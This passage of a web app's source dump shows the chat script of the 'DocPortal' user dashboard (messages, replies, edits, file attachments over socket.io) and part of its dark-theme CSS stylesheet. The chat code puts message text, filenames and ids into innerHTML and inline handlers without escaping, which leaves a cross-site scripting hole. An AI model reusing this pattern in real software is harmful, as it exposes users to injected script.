            socket.on('user_status_change', ({ userId, isChatActive, lastSeen }) => {
                if (userId === adminId) {
                    const statusEl = document.getElementById('user-admin-status');
                    if (isChatActive) {
                        statusEl.textContent = '🟢 Online';
                        statusEl.style.color = '#4ade80';
                    } else {
                        statusEl.textContent = 'Offline';
                        statusEl.style.color = 'var(--text-muted)';
                    }
                }
            });
        }

        function updateAdminLinkStatus(online) {
            const status = document.getElementById('user-admin-status');
            if (status) {
                status.textContent = online ? '🟢 Online' : 'Offline';
                status.style.color = online ? '#4ade80' : 'var(--text-muted)';
            }
        }

        function updateChatBadge(hasUnread) {
            const badge = document.getElementById('user-chat-badge');
            if (badge) badge.style.display = hasUnread ? 'inline-flex' : 'none';
        }

        async function loadChatHistory() {
            if (!adminId) return;
            const msgBox = document.getElementById('user-chat-messages');
            msgBox.innerHTML = '<div class="spinner"></div>';
            try {
                const data = await apiRequest(`/chat/history/${adminId}`);
                msgBox.innerHTML = '';
                data.messages.forEach(msg => appendMessage(msg, false));
                msgBox.scrollTop = msgBox.scrollHeight;
                socket.emit('mark_read', { senderId: adminId });
            } catch (err) { }
        }

        let editingMsgId = null;

        function appendMessage(msg, scroll = true) {
            const meId = Auth.getUser().id || Auth.getUser()._id;
            const senderId = msg.sender._id || msg.sender;
            const isMine = senderId === meId;
            const box = document.getElementById('user-chat-messages');
            const div = document.createElement('div');
            div.className = 'chat-msg ' + (isMine ? 'sent' : 'received');
            if (msg.text === '🚫 Message deleted') div.classList.add('deleted');

            if (msg._id) div.dataset.msgId = msg._id;
            const time = new Date(msg.createdAt).toLocaleTimeString('en-IN', { hour: '2-digit', minute: '2-digit' });

            let quotedHtml = '';
            if (msg.replyTo && msg.replyTo.text) {
                const quoteSender = msg.replyTo.sender.name || (msg.replyTo.sender === meId ? 'You' : 'Admin');
                quotedHtml = `
                    <div class="chat-msg-quote">
                        <span class="chat-msg-quote-name">${quoteSender}</span>
                        <span class="chat-msg-quote-text">${msg.replyTo.text}</span>
                    </div>`;
            }

            let tickHtml = '';
            let actionsHtml = '';
            if (msg.text !== '🚫 Message deleted') {
                if (isMine) {
                    const seen = msg.read;
                    tickHtml = `<span class="chat-tick ${seen ? 'seen' : ''}">${seen ? '✓✓' : '✓'}</span>`;
                }

                let menuBtns = `<button onclick="userStartReply('${msg._id}')">↩️ Reply</button>`;
                menuBtns += `<button onclick="userCopyMessage('${msg._id}')">📋 Copy</button>`;
                if (isMine) {
                    menuBtns += `<button onclick="userStartEdit('${msg._id}')">✏️ Edit</button>`;
                    menuBtns += `<button class="delete-action" onclick="userDeleteMessage('${msg._id}')">🗑️ Delete</button>`;
                }

                actionsHtml = `
                    <div class="chat-msg-actions">
                        <button class="chat-msg-dropdown-btn" onclick="toggleUserMsgMenu(event, '${msg._id}')" title="Options">▾</button>
                        <div class="chat-msg-menu" id="umenu-${msg._id}">
                            ${menuBtns}
                        </div>
                    </div>`;
            }

            // Render attachment
            let attachHtml = '';
            if (msg.attachment && msg.attachment.url) {
                const src = `https://docportal-backend.onrender.com${msg.attachment.url}`;
                if (msg.attachment.mimetype && msg.attachment.mimetype.startsWith('image/')) {
                    attachHtml = `<img class="chat-attachment-img" src="${src}" alt="${msg.attachment.filename}" onclick="window.open('${src}','_blank')" />`;
                } else {
                    const icons = { 'application/pdf': '📄', 'video/mp4': '🎬', 'video/webm': '🎬' };
                    const mt = msg.attachment.mimetype || '';
                    const icon = icons[mt] || (mt.includes('word') ? '📝' : (mt.includes('excel') || mt.includes('spreadsheet') ? '📊' : '📎'));
                    const sz = msg.attachment.size ? formatSize(msg.attachment.size) : '';
                    attachHtml = `<a class="chat-attachment-file" href="${src}" target="_blank" download="${msg.attachment.filename}">
                        <span class="chat-attachment-file-icon">${icon}</span>
                        <div><span class="chat-attachment-file-name">${msg.attachment.filename}</span>${sz ? `<div class="chat-attachment-file-size">${sz}</div>` : ''}</div>
                    </a>`;
                }
            }
            const msgText = msg.text ? `<span class="chat-msg-text">${msg.text}</span>` : '';

            div.innerHTML = `
                <div class="chat-bubble" onclick="this.classList.toggle('active')">
                    ${quotedHtml}
                    ${attachHtml}
                    ${msgText}
                    <span class="chat-msg-meta">
                        ${msg.isEdited ? '<span class="chat-edited-label">(edited)</span>' : ''}
                        ${time}${tickHtml}
                    </span>
                    ${actionsHtml}
                </div>`;
            box.appendChild(div);
            if (scroll) box.scrollTop = box.scrollHeight;
        }

        function toggleUserMsgMenu(event, msgId) {
            event.stopPropagation();
            const allMenus = document.querySelectorAll('.chat-msg-menu');
            const targetMenu = document.getElementById(`umenu-${msgId}`);
            const isOpen = targetMenu.classList.contains('active');
            allMenus.forEach(m => m.classList.remove('active'));
            if (!isOpen) targetMenu.classList.add('active');
        }

        function userCopyMessage(msgId) {
            const el = document.querySelector(`[data-msg-id="${msgId}"]`);
            if (!el) return;
            const text = el.querySelector('.chat-msg-text').textContent;
            navigator.clipboard.writeText(text).then(() => {
                Toast.success('Message copied');
            });
        }

        function userStartReply(msgId) {
            const el = document.querySelector(`[data-msg-id="${msgId}"]`);
            if (!el) return;
            const text = el.querySelector('.chat-msg-text').textContent;
            replyToId = msgId;
            document.getElementById('user-reply-name').textContent = el.classList.contains('sent') ? 'You' : 'Admin';
            document.getElementById('user-reply-text').textContent = text;
            document.getElementById('user-reply-preview').style.display = 'flex';
            document.getElementById('user-chat-input').focus();
        }

        function userCancelReply() {
            replyToId = null;
            document.getElementById('user-reply-preview').style.display = 'none';
        }

        async function userDeleteMessage(msgId) {
            if (!confirm('Delete this message?')) return;
            try {
                await apiRequest(`/chat/message/${msgId}`, 'DELETE');
                const el = document.querySelector(`[data-msg-id="${msgId}"]`);
                if (el) {
                    el.classList.add('deleted');
                    el.querySelector('.chat-msg-text').textContent = '🚫 Message deleted';
                    el.querySelector('.chat-msg-actions')?.remove();
                }
                socket.emit('delete_message', { messageId: msgId, receiverId: adminId });
            } catch (err) {
                Toast.error('Failed to delete');
            }
        }

        function userStartEdit(msgId) {
            const el = document.querySelector(`[data-msg-id="${msgId}"]`);
            if (!el) return;
            const text = el.querySelector('.chat-msg-text').textContent;
            editingMsgId = msgId;
            const input = document.getElementById('user-chat-input');
            input.value = text;
            input.focus();
            document.querySelector('.chat-input-bar').classList.add('editing-active');
            if (!document.getElementById('user-cancel-edit')) {
                const btn = document.createElement('button');
                btn.id = 'user-cancel-edit';
                btn.className = 'btn-cancel-edit';
                btn.innerHTML = '✕';
                btn.onclick = userCancelEdit;
                input.parentNode.insertBefore(btn, input);
            }
        }

        function userCancelEdit() {
            editingMsgId = null;
            document.getElementById('user-chat-input').value = '';
            document.querySelector('.chat-input-bar').classList.remove('editing-active');
            document.getElementById('user-cancel-edit')?.remove();
        }

        async function userSaveEdit() {
            const input = document.getElementById('user-chat-input');
            const text = input.value.trim();
            if (!text || !editingMsgId) return;
            try {
                await apiRequest(`/chat/message/${editingMsgId}`, 'PATCH', { text });
                const el = document.querySelector(`[data-msg-id="${editingMsgId}"]`);
                if (el) {
                    el.querySelector('.chat-msg-text').textContent = text;
                    if (!el.querySelector('.chat-edited-label')) {
                        const meta = el.querySelector('.chat-msg-meta');
                        const label = document.createElement('span');
                        label.className = 'chat-edited-label';
                        label.textContent = '(edited)';
                        meta.prepend(label);
                    }
                }
                socket.emit('edit_message', { messageId: editingMsgId, receiverId: adminId, text });
                userCancelEdit();
            } catch (err) {
                Toast.error('Failed to update');
            }
        }

        let typingTimeout = null;
        function handleUserTyping() {
            if (!adminId || !socket) return;
            socket.emit('typing', { receiverId: adminId });
            clearTimeout(typingTimeout);
            typingTimeout = setTimeout(() => {
                socket.emit('stop_typing', { receiverId: adminId });
            }, 2000);
        }

        // ── User File Attachment ─────────────────────────────────────
        let userPendingAttachment = null;

        function userHandleFileSelect(input) {
            const file = input.files[0];
            if (!file) return;
            userPendingAttachment = { file };

            const bar = document.getElementById('user-file-preview-bar');
            const thumb = document.getElementById('user-file-preview-thumb');
            document.getElementById('user-file-preview-name').textContent = file.name;
            document.getElementById('user-file-preview-size').textContent = formatSize(file.size);

            if (file.type.startsWith('image/')) {
                const reader = new FileReader();
                reader.onload = e => {
                    thumb.innerHTML = `<img src="${e.target.result}" style="width:64px;height:64px;object-fit:cover;border-radius:8px;" />`;
                };
                reader.readAsDataURL(file);
            } else {
                const icons = { 'application/pdf': '📄', 'video/mp4': '🎬', 'video/webm': '🎬' };
                const icon = file.type.startsWith('image/') ? '🖼️' : (icons[file.type] || (file.type.includes('word') ? '📝' : (file.type.includes('excel') || file.type.includes('spreadsheet') ? '📊' : '📎')));
                thumb.innerHTML = `<div style="font-size:2rem;">${icon}</div>`;
            }

            bar.classList.add('active');
            input.value = '';
        }

        function userCancelFile() {
            userPendingAttachment = null;
            document.getElementById('user-file-preview-bar').classList.remove('active');
            document.getElementById('user-file-preview-thumb').innerHTML = '';
        }

        function userSendMessage() {
            if (editingMsgId) {
                userSaveEdit();
                return;
            }
            const input = document.getElementById('user-chat-input');
            const text = input.value.trim();
            const hasFile = userPendingAttachment && userPendingAttachment.file;

            if (!text && !hasFile) return;
            if (!adminId || !socket) return;

            if (hasFile) {
                const indicator = document.getElementById('user-uploading-indicator');
                indicator.classList.add('active');

                const formData = new FormData();
                formData.append('file', userPendingAttachment.file);

                apiRequest('/chat/upload', 'POST', formData, true)
                    .then(data => {
                        indicator.classList.remove('active');
                        userCancelFile();
                        socket.emit('send_message', {
                            receiverId: adminId,
                            text: text || '',
                            replyTo: replyToId,
                            attachment: data.attachment
                        });
                        input.value = '';
                        userCancelReply();
                        clearTimeout(typingTimeout);
                        socket.emit('stop_typing', { receiverId: adminId });
                    })
                    .catch(() => {
                        indicator.classList.remove('active');
                        Toast.error('File upload failed');
                    });
            } else {
                socket.emit('send_message', { receiverId: adminId, text, replyTo: replyToId });
                input.value = '';
                userCancelReply();
                clearTimeout(typingTimeout);
                socket.emit('stop_typing', { receiverId: adminId });
            }
        }

        // Navigate + peer chat is handled below by peer-chat.js

        // Initial page load
        window.addEventListener('load', function () {
            loadDashboard();
            startSessionPolling();
            registerServiceWorker();
        });

        async function registerServiceWorker() {
            if ('serviceWorker' in navigator && 'PushManager' in window) {
                try {
                    const registration = await navigator.serviceWorker.register('../sw.js');
                    console.log('SW Registered');
                    askNotificationPermission(registration);
                } catch (e) { console.error('SW Error', e); }
            }
        }

        async function askNotificationPermission(registration) {
            const permission = await Notification.requestPermission();
            if (permission === 'granted') {
                // Subscribe to push (Requires VAPID keys on backend)
                // subscribeUserToPush(registration);
            }
        }

        // ── Sidebar Toggle (Hamburger) ────────────────────────────
        function toggleSidebar() {
            document.body.classList.toggle('sidebar-open');
        }

        // Close sidebar when any nav-item is clicked (mobile)
        document.querySelectorAll('.sidebar .nav-item').forEach(function (item) {
            item.addEventListener('click', function () {
                if (window.innerWidth <= 1024) {
                    document.body.classList.remove('sidebar-open');
                }
            });
        });
    </script>
    <!-- Peer-to-peer chat engine (includes navigate override and socket setup) -->
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
    <script src="../js/peer-chat.js"></script>
    <script src="../js/screen-share-user.js"></script>
</body>

</html>
</file>
<file: css/style.css>
/* =========================================
   DOCPORTAL - Global Styles
   ========================================= */

@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=Outfit:wght@400;500;600;700;800&display=swap');

:root {
  /* Color Palette */
  --primary: #6366f1;
  --primary-dark: #4f46e5;
  --primary-light: #818cf8;
  --secondary: #06b6d4;
  --accent: #f59e0b;
  --success: #10b981;
  --danger: #ef4444;
  --warning: #f59e0b;

  /* Backgrounds */
  --bg-dark: #0a0a1a;
  --bg-card: rgba(255, 255, 255, 0.04);
  --bg-card-hover: rgba(255, 255, 255, 0.08);
  --bg-glass: rgba(255, 255, 255, 0.06);
  --bg-glass-border: rgba(255, 255, 255, 0.12);

  /* Text */
  --text-primary: #f8fafc;
  --text-secondary: #94a3b8;
  --text-muted: #64748b;

  /* Gradients */
  --gradient-primary: linear-gradient(135deg, #6366f1 0%, #8b5cf6 50%, #06b6d4 100%);
  --gradient-card: linear-gradient(135deg, rgba(99, 102, 241, 0.15) 0%, rgba(6, 182, 212, 0.05) 100%);
  --gradient-success: linear-gradient(135deg, #10b981, #059669);
  --gradient-danger: linear-gradient(135deg, #ef4444, #dc2626);

  /* Shadows */
  --shadow-sm: 0 2px 8px rgba(0, 0, 0, 0.3);
  --shadow-md: 0 8px 32px rgba(0, 0, 0, 0.4);
  --shadow-lg: 0 20px 60px rgba(0, 0, 0, 0.5);
  --shadow-glow: 0 0 30px rgba(99, 102, 241, 0.3);

  /* Spacing */
  --radius-sm: 8px;
  --radius-md: 12px;
  --radius-lg: 16px;
  --radius-xl: 24px;
}

*,
*::before,
*::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  font-size: 16px;
  scroll-behavior: smooth;
}

body {
  font-family: 'Inter', sans-serif;
  background: var(--bg-dark);
  color: var(--text-primary);
  min-height: 100vh;
  overflow-x: hidden;
}

/* Animated background */
body::before {
  content: '';
  position: fixed;
  top: -50%;
  left: -50%;
  width: 200%;
  height: 200%;
  background: radial-gradient(ellipse at 20% 20%, rgba(99, 102, 241, 0.08) 0%, transparent 50%),
    radial-gradient(ellipse at 80% 80%, rgba(6, 182, 212, 0.06) 0%, transparent 50%),
    radial-gradient(ellipse at 50% 50%, rgba(139, 92, 246, 0.04) 0%, transparent 60%);
  pointer-events: none;
  z-index: 0;
  animation: bgShift 20s ease-in-out infinite alternate;
}

@keyframes bgShift {
  0% {
    transform: rotate(0deg) scale(1);
  }

  100% {
    transform: rotate(5deg) scale(1.05);
  }
}

/* =========================================
   AUTH PAGES
   ========================================= */
.auth-container {
  display: flex;
  min-height: 100vh;
  align-items: center;
  justify-content: center;
  padding: 2rem;
  position: relative;
  z-index: 1;
}

.auth-card {
  background: var(--bg-glass);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  border: 1px solid var(--bg-glass-border);
  border-radius: var(--radius-xl);
  padding: 2.5rem;
  width: 100%;
  max-width: 480px;
  box-shadow: var(--shadow-lg), var(--shadow-glow);
  animation: slideUp 0.5s cubic-bezier(0.34, 1.56, 0.64, 1);
}

@keyframes slideUp {
  from {
    opacity: 0;
    transform: translateY(30px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

.auth-logo {
  text-align: center;
  margin-bottom: 2rem;
}

.auth-logo .logo-icon {
  width: 64px;
  height: 64px;
  background: var(--gradient-primary);
  border-radius: var(--radius-md);
  margin: 0 auto 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.8rem;
  box-shadow: 0 8px 24px rgba(99, 102, 241, 0.4);
  animation: pulse 3s ease-in-out infinite;
}

@keyframes pulse {

  0%,
  100% {
    box-shadow: 0 8px 24px rgba(99, 102, 241, 0.4);
  }

  50% {
    box-shadow: 0 8px 40px rgba(99, 102, 241, 0.7);
  }
}

.auth-logo h1 {
  font-family: 'Outfit', sans-serif;
  font-size: 1.8rem;
  font-weight: 700;
  background: var(--gradient-primary);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.auth-logo p {
  color: var(--text-secondary);
  font-size: 0.875rem;
  margin-top: 0.25rem;
}

.auth-tabs {
  display: flex;
  background: rgba(255, 255, 255, 0.04);
  border-radius: var(--radius-md);
  padding: 4px;
  margin-bottom: 1.5rem;
  gap: 4px;
}

.auth-tab {
  flex: 1;
  padding: 0.6rem 1rem;
  border: none;
  background: transparent;
  color: var(--text-secondary);
  border-radius: calc(var(--radius-md) - 4px);
  cursor: pointer;
  font-size: 0.875rem;
  font-weight: 500;
  transition: all 0.25s ease;
  font-family: 'Inter', sans-serif;
}

.auth-tab.active {
  background: var(--gradient-primary);
  color: white;
  box-shadow: 0 4px 12px rgba(99, 102, 241, 0.4);
}

.form-group {
  margin-bottom: 1.25rem;
}

.form-group label {
  display: block;
  font-size: 0.8rem;
  font-weight: 600;
  color: var(--text-secondary);
  margin-bottom: 0.5rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.form-input {
  width: 100%;
  padding: 0.75rem 1rem;
  background: rgba(255, 255, 255, 0.06);
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: var(--radius-md);
  color: var(--text-primary);
  font-size: 0.9rem;
  font-family: 'Inter', sans-serif;
  transition: all 0.25s ease;
  outline: none;
}

.form-input:focus {
  border-color: var(--primary);
  background: rgba(99, 102, 241, 0.08);
  box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.2);
}

.form-input::placeholder {
  color: var(--text-muted);
}

/* Fix for Select dropdown visibility in dark mode */
select.form-input {
  appearance: none;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%2394a3b8' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: right 1rem center;
  background-size: 1.2rem;
  padding-right: 2.5rem;
  cursor: pointer;
}

select.form-input option {
  background-color: #1e1e30;
  /* Specific dark background */
  color: #f8fafc;
  /* Specific light text */
}

/* Buttons */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  padding: 0.75rem 1.5rem;
  border: none;
  border-radius: var(--radius-md);
  cursor: pointer;
  font-size: 0.9rem;
  font-weight: 600;
  font-family: 'Inter', sans-serif;
  text-decoration: none;
  transition: all 0.25s ease;
  white-space: nowrap;
}

.btn-primary {
  background: var(--gradient-primary);
  color: white;
  width: 100%;
  padding: 0.85rem;
  font-size: 0.95rem;
  box-shadow: 0 4px 15px rgba(99, 102, 241, 0.4);
}

.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 25px rgba(99, 102, 241, 0.5);
}

.btn-primary:active {
  transform: translateY(0);
}

.btn-primary:disabled {
  opacity: 0.6;
  cursor: not-allowed;
  transform: none;
}

.btn-success {
  background: var(--gradient-success);
  color: white;
  box-shadow: 0 4px 12px rgba(16, 185, 129, 0.3);
}

.btn-success:hover {
  transform: translateY(-1px);
  box-shadow: 0 6px 18px rgba(16, 185, 129, 0.4);
}

.btn-danger {
  background: var(--gradient-danger);
  color: white;
  box-shadow: 0 4px 12px rgba(239, 68, 68, 0.3);
}

.btn-danger:hover {
  transform: translateY(-1px);
  box-shadow: 0 6px 18px rgba(239, 68, 68, 0.4);
}

.btn-ghost {
  background: rgba(255, 255, 255, 0.07);
  color: var(--text-secondary);
  border: 1px solid rgba(255, 255, 255, 0.1);
}

.btn-ghost:hover {
  background: rgba(255, 255, 255, 0.12);
  color: var(--text-primary);
}

.btn-sm {
  padding: 0.4rem 0.85rem;
  font-size: 0.8rem;
}

/* Alert/Toast */
.alert {
  padding: 0.85rem 1rem;
  border-radius: var(--radius-md);
  margin-bottom: 1rem;
  font-size: 0.875rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
  animation: fadeIn 0.3s ease;
}

@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(-5px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

.alert-error {
  background: rgba(239, 68, 68, 0.15);
  border: 1px solid rgba(239, 68, 68, 0.3);
  color: #fca5a5;
}

.alert-success {
  background: rgba(16, 185, 129, 0.15);
  border: 1px solid rgba(16, 185, 129, 0.3);
  color: #6ee7b7;
}

.alert-warning {
  background: rgba(245, 158, 11, 0.15);
  border: 1px solid rgba(245, 158, 11, 0.3);
  color: #fcd34d;
}

.alert-info {
  background: rgba(99, 102, 241, 0.15);
  border: 1px solid rgba(99, 102, 241, 0.3);
  color: #a5b4fc;
}

/* =========================================
   DASHBOARD LAYOUT
   ========================================= */
.dashboard {
  display: flex;
  min-height: 100vh;
  position: relative;
  z-index: 1;
  overflow-y: auto;
  /* Ensure dashboard can scroll if needed */
}


/* Sidebar */
.sidebar {
  width: 260px;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(10, 10, 26, 0.9);
  backdrop-filter: blur(20px);
  border-right: 1px solid var(--bg-glass-border);
  display: flex;
  flex-direction: column;
  padding: 1.5rem 1rem;
  z-index: 100;
}

.sidebar-logo {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  padding: 0.5rem;
  margin-bottom: 2rem;
}

.sidebar-logo .logo-icon {
  width: 40px;
  height: 40px;
  background: var(--gradient-primary);
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.1rem;
  flex-shrink: 0;
  box-shadow: 0 4px 12px rgba(99, 102, 241, 0.4);
}

.sidebar-logo span {
  font-family: 'Outfit', sans-serif;
  font-weight: 700;
  font-size: 1.2rem;
  background: var(--gradient-primary);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.sidebar-nav {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: 0.25rem;
  overflow-y: auto;
  /* Enable scroll if nav is too long */
  padding-right: 4px;
}

/* Sidebar scrollbar style */
.sidebar-nav::-webkit-scrollbar {
  width: 4px;
}

.sidebar-nav::-webkit-scrollbar-thumb {
  background: rgba(255, 255, 255, 0.1);
  border-radius: 2px;
}


.nav-section-title {
  font-size: 0.7rem;
  font-weight: 600;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.1em;
  padding: 0.5rem 0.75rem;
  margin-top: 1rem;
}

.nav-item {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  padding: 0.7rem 0.875rem;
  border-radius: var(--radius-md);
  cursor: pointer;
  color: var(--text-secondary);
  font-size: 0.875rem;
  font-weight: 500;
  transition: all 0.2s ease;
  text-decoration: none;
  border: none;
  background: transparent;
  width: 100%;
  text-align: left;
  font-family: 'Inter', sans-serif;
}

.nav-item:hover {
  background: rgba(255, 255, 255, 0.07);
  color: var(--text-primary);
}

.nav-item.active {
  background: rgba(99, 102, 241, 0.2);
  color: var(--primary-light);
  border: 1px solid rgba(99, 102, 241, 0.3);
}

.nav-item .nav-icon {
  font-size: 1.1rem;
  width: 20px;
  text-align: center;
}

.sidebar-user {
  border-top: 1px solid var(--bg-glass-border);
  padding-top: 1rem;
  margin-top: 1rem;
}

.sidebar-user-info {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  padding: 0.75rem;
  border-radius: var(--radius-md);
  background: rgba(255, 255, 255, 0.04);
  margin-bottom: 0.5rem;
}

.user-avatar {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background: var(--gradient-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  font-size: 0.9rem;
  flex-shrink: 0;
}

.user-info-text p {
  font-size: 0.85rem;
  font-weight: 600;
  color: var(--text-primary);
}

.user-info-text span {
  font-size: 0.72rem;
  color: var(--text-muted);
}

.role-badge {
  display: inline-block;
  padding: 0.2rem 0.5rem;
  border-radius: 20px;
  font-size: 0.65rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.role-badge.admin {
  background: rgba(245, 158, 11, 0.2);
  color: #fbbf24;
  border: 1px solid rgba(245, 158, 11, 0.3);
}

.role-badge.user {
  background: rgba(99, 102, 241, 0.2);
  color: #a5b4fc;
  border: 1px solid rgba(99, 102, 241, 0.3);
}

/* Page Header & Back Button */
.page-header {
  display: flex !important;
  align-items: center !important;
  gap: 1.25rem !important;
  margin-bottom: 2rem !important;
}

.back-btn {
  width: 42px;
  height: 42px;
  border-radius: 12px;
  background: rgba(255, 255, 255, 0.04);
  border: 1px solid rgba(255, 255, 255, 0.08);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--text-secondary);
  cursor: pointer;
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  font-size: 1.2rem;
  flex-shrink: 0;
}

.back-btn:hover {
  background: rgba(255, 255, 255, 0.1);
  color: var(--text-primary);
  border-color: rgba(99, 102, 241, 0.4);
  transform: translateX(-4px);
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.back-btn:active {
  transform: translateX(-2px) scale(0.95);
}

/* Hide back button on default home sections */
body.on-home .back-btn {
  display: none !important;
}

/* Main Content */
.main-content {
  margin-left: 260px;
  flex: 1;
  padding: 2rem;
  min-height: 100vh;
  overflow-y: visible;
  transition: margin-left 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  /* Ensure content is visible and scrolls with body */
}

/* =========================================
   HAMBURGER MENU BUTTON
   ========================================= */
.hamburger-btn {
  position: fixed;
  top: 1rem;
  left: 1rem;
  z-index: 200;
  width: 42px;
  height: 42px;
  border-radius: 12px;
  background: rgba(10, 10, 26, 0.85);
  backdrop-filter: blur(16px);
  border: 1px solid rgba(255, 255, 255, 0.12);
  cursor: pointer;
  display: none;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 5px;
  padding: 0;
  transition: all 0.25s ease;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.35);
}

.hamburger-btn:hover {
  background: rgba(99, 102, 241, 0.2);
  border-color: rgba(99, 102, 241, 0.4);
  transform: scale(1.05);
}

.hamburger-btn .bar {
  width: 20px;
  height: 2px;
  background: #a5b4fc;
  border-radius: 2px;
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  transform-origin: center;
}

/* Animated X when open */
.sidebar-open .hamburger-btn .bar:nth-child(1) {
  transform: translateY(7px) rotate(45deg);
}

.sidebar-open .hamburger-btn .bar:nth-child(2) {
  opacity: 0;
  transform: scaleX(0);
}

.sidebar-open .hamburger-btn .bar:nth-child(3) {
  transform: translateY(-7px) rotate(-45deg);
}

/* Sidebar backdrop overlay */
.sidebar-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.55);
  backdrop-filter: blur(2px);
  z-index: 99;
  opacity: 0;
  transition: opacity 0.3s ease;
  pointer-events: none;
  /* ← FIX: don't block clicks when invisible */
}

.sidebar-open .sidebar-overlay {
  opacity: 1;
  pointer-events: auto;
  /* ← only capture clicks when sidebar IS open */
}

/* Sidebar slide-in on mobile */
@media (max-width: 768px) {
  .hamburger-btn {
    display: flex;
  }

  .sidebar {
    transform: translateX(-100%);
    transition: transform 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    z-index: 150;
  }

  .sidebar-open .sidebar {
    transform: translateX(0);
  }

  .sidebar-overlay {
    display: block;
    pointer-events: none;
    /* still controlled by .sidebar-open rule */
  }

  .main-content {
    margin-left: 0 !important;
    padding: 1rem;
    padding-top: 4rem;
    /* room for hamburger btn */
  }
}

/* Slightly wider threshold — tablets too */
@media (min-width: 769px) and (max-width: 1024px) {
  .hamburger-btn {
    display: flex;
  }

  .sidebar {
    transform: translateX(-100%);
    transition: transform 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    z-index: 150;
  }

  .sidebar-open .sidebar {
    transform: translateX(0);
  }

  .sidebar-overlay {
    display: block;
    pointer-events: none;
    /* still controlled by .sidebar-open rule */
  }

  .main-content {
    margin-left: 0 !important;
    padding-top: 4rem;
  }
}


/* Page Header */
.page-header {
  margin-bottom: 2rem;
}

.page-header h2 {
  font-family: 'Outfit', sans-serif;
  font-size: 1.8rem;
  font-weight: 700;
  color: var(--text-primary);
  margin-bottom: 0.25rem;
}

.page-header p {
  color: var(--text-secondary);
  font-size: 0.9rem;
}

/* Stats Grid */
.stats-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
  gap: 1rem;
  margin-bottom: 2rem;
}

.stat-card {
  background: var(--bg-glass);
  border: 1px solid var(--bg-glass-border);
  border-radius: var(--radius-lg);
  padding: 1.25rem;
  display: flex;
  align-items: center;
  gap: 1rem;
  transition: all 0.3s ease;
  backdrop-filter: blur(10px);
}

.stat-card:hover {
  transform: translateY(-3px);
  background: var(--bg-card-hover);
  box-shadow: var(--shadow-md);
}

.stat-icon {
  width: 48px;
  height: 48px;
  border-radius: var(--radius-md);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.3rem;
  flex-shrink: 0;
}

.stat-icon.purple {
  background: rgba(99, 102, 241, 0.2);
}

.stat-icon.teal {
  background: rgba(6, 182, 212, 0.2);
}

.stat-icon.amber {
  background: rgba(245, 158, 11, 0.2);
}

.stat-icon.green {
  background: rgba(16, 185, 129, 0.2);
}

.stat-icon.red {
  background: rgba(239, 68, 68, 0.2);
}

.stat-info p {
  font-size: 0.8rem;
  color: var(--text-secondary);
  margin-bottom: 0.2rem;
}

.stat-info h3 {
  font-size: 1.6rem;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Outfit', sans-serif;
}

/* Cards */
.card {
  background: var(--bg-glass);
  border: 1px solid var(--bg-glass-border);
  border-radius: var(--radius-lg);
  padding: 1.5rem;
  backdrop-filter: blur(10px);
  transition: all 0.3s ease;
}

.card:hover {
  background: var(--bg-card-hover);
}

.card-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 1.5rem;
  flex-wrap: wrap;
  gap: 0.5rem;
}

.card-title {
  font-family: 'Outfit', sans-serif;
  font-size: 1.1rem;
  font-weight: 600;
}

/* Upload Area */
.upload-area {
  border: 2px dashed rgba(99, 102, 241, 0.3);
  border-radius: var(--radius-lg);
  padding: 2.5rem;
  text-align: center;
  cursor: pointer;
  transition: all 0.3s ease;
  background: rgba(99, 102, 241, 0.04);
  position: relative;
}

.upload-area:hover,
.upload-area.dragover {
  border-color: var(--primary);
  background: rgba(99, 102, 241, 0.1);
  transform: scale(1.01);
}

.upload-area input[type="file"] {
  position: absolute;
  inset: 0;
  opacity: 0;
  cursor: pointer;
  width: 100%;
  height: 100%;
}

.upload-icon {
  font-size: 3rem;
  margin-bottom: 0.5rem;
}

